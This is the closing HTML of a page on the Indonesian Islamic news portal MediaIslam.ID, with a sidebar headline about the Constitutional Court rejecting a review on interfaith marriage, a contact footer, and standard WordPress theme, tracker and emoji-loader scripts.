																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/alhamdulillah-mk-tolak-uji-materi-tentang-perkawinan-beda-agama/"
                                                              rel="bookmark"
                                                              title="Alhamdulillah, MK Tolak Uji Materi tentang Perkawinan Beda Agama">Alhamdulillah, MK Tolak Uji Materi tentang Perkawinan Beda Agama</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 03/02/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><h3 class="widget-title"><span>Tentang Kami</span></h3>			<div class="textwidget"><p><a href="https://mediaislam.id/"><strong>MediaIslam.ID</strong></a> adalah sebuah portal yang fokus menyebarkan informasi seputar berita Islam dan peradaban.</p>
</div>
		</div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="widget_text footer-widget footer-center-widget"><h3 class="widget-title"><span>Kontak Kami</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li> <i class="ts-icon ts-icon-home"></i> Pusat Pengkajian dan Pengembangan Islam Jakarta<br>
(Jakarta İslamic Centre)<br>Jl. Kramat Jaya, Tugu, Koja, Jakarta Utara 14260</li>
 	<li> <i class="ts-icon ts-icon-phone2"></i> 021–21487513</li>
 	<li><i class="ts-icon ts-icon-envelope"></i><a href="mailto:redaksi@mediaislam.id">redaksi@mediaislam.id</a></li>
	<li><i class="ts-icon ts-icon-facebook"></i><a href="https://web.facebook.com/MediaIslamDotID" target="_blank">MediaIslam.id</a></li>
</ul></div></div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="widget_text footer-widget footer-right-widget"><h3 class="widget-title"><span>Informasi</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li><a href="https://mediaislam.id/tentang-kami/">Tentang Kami</a></li>
 	<li><a href="https://mediaislam.id/dewan-redaksi/">Dewan Redaksi</a></li>
 	<li><a href="https://mediaislam.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	 	<li><a href="https://mediaislam.id/disclaimer/">Disclaimer</a></li>
 	<li><a href="https://mediaislam.id/kontak-kami/">Kontak Kami</a></li>
</ul></div></div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> MediaIslam.ID - Supported by <a href="http://islamic-center.or.id/" target="_blank">Jakarta Islamic Centre</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digiqole/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://mediaislam.id/","top_ten_id":"4722","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1012638061"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://mediaislam.id/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://mediaislam.id/wp-json/wp-statistics/v2","ajaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4722,"search_query":"","signature":"32f5db52305288bac0bc8054ee6d4fcc","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=489e934171","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4722,"search_query":"","signature":"32f5db52305288bac0bc8054ee6d4fcc","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [1]
//# sourceURL=digiqole-all-script-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/swiper.min.js?ver=2.1.2" id="swiper-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https://mediaislam.id/wp-admin/admin-ajax.php","blog_sticky_sidebar":"0"};
//# sourceURL=digiqole-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
//# sourceURL=digiqole-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/script.js?ver=2.1.2" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/comment-reply.min.js?ver=2e90550e213b27acb93713781ab293a4" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https://mediaislam.id/wp-admin/admin-ajax.php","ajax_nonce":"e02b334693"};
//# sourceURL=aios-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.4" id="aios-front-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mediaislam.id/wp-includes/js/wp-emoji-release.min.js?ver=2e90550e213b27acb93713781ab293a4"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mediaislam.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-04 01:01:55 -->